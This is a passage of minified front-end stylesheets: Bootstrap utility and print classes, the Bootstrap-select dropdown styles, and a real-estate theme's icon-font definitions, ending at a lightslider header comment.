auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
/*# sourceMappingURL=bootstrap.min.css.map */

/*!
 * Bootstrap-select v1.13.18 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2020 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */@-webkit-keyframes bs-notify-fadeOut{0%{opacity:.9}100%{opacity:0}}@-o-keyframes bs-notify-fadeOut{0%{opacity:.9}100%{opacity:0}}@keyframes bs-notify-fadeOut{0%{opacity:.9}100%{opacity:0}}.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{width:220px\0;vertical-align:middle}.bootstrap-select>.dropdown-toggle{position:relative;width:100%;text-align:right;white-space:nowrap;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.bootstrap-select>.dropdown-toggle:after{margin-top:-1px}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover{color:rgba(255,255,255,.5)}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none;z-index:0!important}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2!important}.bootstrap-select.is-invalid .dropdown-toggle,.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle,.was-validated .bootstrap-select select:invalid+.dropdown-toggle{border-color:#b94a48}.bootstrap-select.is-valid .dropdown-toggle,.was-validated .bootstrap-select select:valid+.dropdown-toggle{border-color:#28a745}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none;height:auto}:not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{float:none;z-index:auto}.form-inline .bootstrap-select,.form-inline .bootstrap-select.form-control:not([class*=col-]){width:auto}.bootstrap-select:not(.input-group-btn),.bootstrap-select[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select,.form-horizontal .bootstrap-select,.form-inline .bootstrap-select{margin-bottom:0}.form-group-lg .bootstrap-select.form-control,.form-group-sm .bootstrap-select.form-control{padding:0}.form-group-lg .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-lg .dropdown-toggle,.bootstrap-select.form-control-sm .dropdown-toggle{font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.form-inline .bootstrap-select .form-control{width:100%}.bootstrap-select.disabled,.bootstrap-select>.disabled{cursor:not-allowed}.bootstrap-select.disabled:focus,.bootstrap-select>.disabled:focus{outline:0!important}.bootstrap-select.bs-container{position:absolute;top:0;left:0;height:0!important;padding:0!important}.bootstrap-select.bs-container .dropdown-menu{z-index:1060}.bootstrap-select .dropdown-toggle .filter-option{position:static;top:0;left:0;float:left;height:100%;width:100%;text-align:left;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.bs3.bootstrap-select .dropdown-toggle .filter-option{padding-right:inherit}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option{position:absolute;padding-top:inherit;padding-bottom:inherit;padding-left:inherit;float:none}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner{padding-right:inherit}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.bootstrap-select .dropdown-toggle .filter-expand{width:0!important;float:left;opacity:0!important;overflow:hidden}.bootstrap-select .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.input-group .bootstrap-select.form-control .dropdown-toggle{border-radius:inherit}.bootstrap-select[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu>.inner:focus{outline:0!important}.bootstrap-select .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select .dropdown-menu li{position:relative}.bootstrap-select .dropdown-menu li.active small{color:rgba(255,255,255,.5)!important}.bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select .dropdown-menu li a span.check-mark{display:none}.bootstrap-select .dropdown-menu li a span.text{display:inline-block}.bootstrap-select .dropdown-menu li small{padding-left:.5em}.bootstrap-select .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu .notify.fadeOut{-webkit-animation:.3s linear 750ms forwards bs-notify-fadeOut;-o-animation:.3s linear 750ms forwards bs-notify-fadeOut;animation:.3s linear 750ms forwards bs-notify-fadeOut}.bootstrap-select .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.fit-width .dropdown-toggle .filter-option{position:static;display:inline;padding:0}.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.bootstrap-select.fit-width .dropdown-toggle .bs-caret:before{content:'\00a0'}.bootstrap-select.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{position:absolute;display:inline-block;right:15px;top:5px}.bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select .bs-ok-default:after{content:'';display:block;width:.5em;height:1em;border-style:solid;border-width:0 .26em .26em 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{bottom:auto;top:-4px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{bottom:auto;top:-4px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}
 
/*Icons.css*/ 
@font-face{font-family:houzez-iconfont;src:url('../fonts/houzez-iconfont.eot?jd28ud');src:url('../fonts/houzez-iconfont.eot?jd28ud#iefix') format('embedded-opentype'),url('../fonts/houzez-iconfont.ttf?jd28ud') format('truetype'),url('../fonts/houzez-iconfont.woff?jd28ud') format('woff'),url('../fonts/houzez-iconfont.svg?jd28ud#houzez-iconfont') format('svg');font-weight:400;font-style:normal;font-display:block}.houzez-icon{font-family:houzez-iconfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-telegram-logos-24:before{content:"\e963"}.icon-tiktok-1-logos-24:before{content:"\e964"}.icon-biking-person:before{content:"\e960"}.icon-bus-2:before{content:"\e961"}.icon-walking:before{content:"\e962"}.icon-video-player-movie-1:before{content:"\e95f"}.icon-surveillance-360-camera:before{content:"\e95c"}.icon-arrow-button-left-1:before{content:"\e95d"}.icon-arrow-button-right-1:before{content:"\e95e"}.icon-designer-community-behance:before{content:"\e95b"}.icon-phone-actions-ring:before{content:"\e95a"}.icon-earth-1:before{content:"\e926"}.icon-subtract:before{content:"\e92e"}.icon-floppy-disk:before{content:"\e920"}.icon-hotel-double-bed-1:before{content:"\e91f"}.icon-subtract-circle:before{content:"\e959"}.icon-dislike:before{content:"\e957"}.icon-like:before{content:"\e958"}.icon-close-quote:before{content:"\e956"}.icon-print-text:before{content:"\e955"}.icon-messaging-whatsapp:before{content:"\e953"}.icon-mobile-phone:before{content:"\e954"}.icon-messages-bubble:before{content:"\e92a"}.icon-real-estate-dimensions-map:before{content:"\e952"}.icon-share:before{content:"\e951"}.icon-layout-bullets:before{content:"\e94f"}.icon-layout-module-1:before{content:"\e950"}.icon-house-nature:before{content:"\e94e"}.icon-real-estate-dimensions-plan-1:before{content:"\e94d"}.icon-upload-button:before{content:"\e94c"}.icon-picture-sun:before{content:"\e94b"}.icon-close:before{content:"\e94a"}.icon-pencil:before{content:"\e949"}.icon-download-bottom:before{content:"\e948"}.icon-accounting-document:before{content:"\e900"}.icon-add-circle:before{content:"\e901"}.icon-add-square:before{content:"\e902"}.icon-add:before{content:"\e903"}.icon-alarm-bell:before{content:"\e904"}.icon-analytics-bars-circle:before{content:"\e905"}.icon-analytics-bars:before{content:"\e906"}.icon-answer-machine:before{content:"\e907"}.icon-arrow-button-circle-down:before{content:"\e908"}.icon-arrow-button-circle-left:before{content:"\e909"}.icon-arrow-button-circle-right:before{content:"\e90a"}.icon-arrow-button-circle-up:before{content:"\e90b"}.icon-arrow-button-down-2:before{content:"\e90c"}.icon-arrow-button-left-2:before{content:"\e90d"}.icon-arrow-button-right-2:before{content:"\e90e"}.icon-arrow-button-up-2:before{content:"\e90f"}.icon-arrow-down-1:before{content:"\e910"}.icon-arrow-left-1:before{content:"\e911"}.icon-arrow-right-1:before{content:"\e912"}.icon-arrow-up-1:before{content:"\e913"}.icon-attachment:before{content:"\e914"}.icon-bathroom-shower-1:before{content:"\e915"}.icon-building-cloudy:before{content:"\e916"}.icon-calendar-3:before{content:"\e917"}.icon-camera-1:before{content:"\e918"}.icon-car-1:before{content:"\e919"}.icon-check-circle-1:before{content:"\e91a"}.icon-cog:before{content:"\e91b"}.icon-email-action-reply:before{content:"\e91c"}.icon-envelope:before{content:"\e91d"}.icon-expand-3:before{content:"\e91e"}.icon-hyperlink-3:before{content:"\e921"}.icon-layout-dashboard:before{content:"\e922"}.icon-location-target:before{content:"\e923"}.icon-location-user:before{content:"\e924"}.icon-lock-5:before{content:"\e925"}.icon-love-it-remove:before{content:"\e927"}.icon-love-it:before{content:"\e928"}.icon-maps:before{content:"\e929"}.icon-move-expand-vertical:before{content:"\e92b"}.icon-move-left-right:before{content:"\e92c"}.icon-navigation-menu:before{content:"\e92d"}.icon-pencil-circle:before{content:"\e92f"}.icon-phone:before{content:"\e930"}.icon-pin:before{content:"\e931"}.icon-professional-network-linkedin:before{content:"\e932"}.icon-rating-half-star:before{content:"\e933"}.icon-rating-star:before{content:"\e934"}.icon-remove-circle:before{content:"\e935"}.icon-ruler-triangle:before{content:"\e936"}.icon-search:before{content:"\e937"}.icon-sign-badge-circle:before{content:"\e938"}.icon-single-neutral-circle:before{content:"\e939"}.icon-single-neutral:before{content:"\e93a"}.icon-social-instagram:before{content:"\e93b"}.icon-social-media-facebook:before{content:"\e93c"}.icon-social-media-google-plus-1:before{content:"\e93d"}.icon-social-media-twitter:before{content:"\e93e"}.icon-social-media-yelp:before{content:"\e93f"}.icon-social-pinterest:before{content:"\e940"}.icon-social-video-vimeo:before{content:"\e941"}.icon-social-video-youtube-clip:before{content:"\e942"}.icon-tags:before{content:"\e943"}.icon-task-list-plain-1:before{content:"\e944"}.icon-task-list-text-1:before{content:"\e945"}.icon-time-clock-circle:before{content:"\e946"}.icon-video-meeting-skype:before{content:"\e947"}
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
